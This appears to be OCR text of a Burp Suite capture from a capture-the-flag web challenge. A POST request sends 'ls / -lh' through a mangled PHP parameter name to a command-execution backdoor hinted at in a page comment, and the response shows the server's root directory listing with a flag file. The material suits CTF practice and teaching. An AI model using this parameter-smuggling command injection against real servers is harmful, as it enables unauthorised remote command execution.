 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 39.106.16.204:19804
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://39.106.16.204:19804/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://39.106.16.204:19804
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 _[2025.happy.new.year=ls / -lh
响应
美化 Raw Hex 页面渲染
2571 //# sourceURL=pen.js
2572 //$cmd = $_REQUEST["__2025.happy.new.year"];
2573 </script>
2574
2575
2576 </body>
</html>
2577 total 88K
2578 -rwxr--r-- 1 root root 140 Jan 25 11:47 backup.sh
2579 drwxr-xr-x 1 root root 4.0K Sep 18 2023 bin
2580 drwxr-xr-x 2 root root 4.0K Dec 12 2021 boot
2581 drwxr-xr-x 5 root root 360 Feb 9 13:34 dev
2582 drwxr-xr-x 1 root root 4.0K Feb 9 13:34 etc
2583 -r-------- 1 root root 43 Feb 9 13:34 flag
2584 -rwxr-xr-x 1 root root 80 Sep 18 2023 flag.sh
2585 drwxr-xr-x 2 root root 4.0K Dec 12 2021 home
2586 drwxr-xr-x 1 root root 4.0K Dec 22 2021 lib
2587 drwxr-xr-x 2 root root 4.0K Dec 20 2021 lib64
2588 drwxr-xr-x 2 root root 4.0K Dec 20 2021 media
2589 drwxr-xr-x 2 root root 4.0K Dec 20 2021 mnt
2590 drwxr-xr-x 2 root root 4.0K Dec 20 2021 opt
2591 dr-xr-xr-x 425 root root 0 Feb 9 13:34 proc
2592 drwx------ 1 root root 4.0K Dec 22 2021 root
2593 drwxr-xr-x 1 root root 4.0K Feb 9 13:34 run
2594 drwxr-xr-x 1 root root 4.0K Sep 18 2023 sbin
2595 drwxr-xr-x 2 root root 4.0K Dec 20 2021 srv
2596 -rwx------ 1 root root 255 Jan 25 11:47 start.sh
2597 dr-xr-xr-x 13 root root 0 Feb 9 13:34 sys
2598 drwxrwxrwt 1 root root 4.0K Oct 10 2023 tmp
2599 drwxr-xr-x 1 root root 4.0K Dec 20 2021 usr
2600 drwxr-xr-x 1 root root 4.0K Jan 25 11:47 var
2601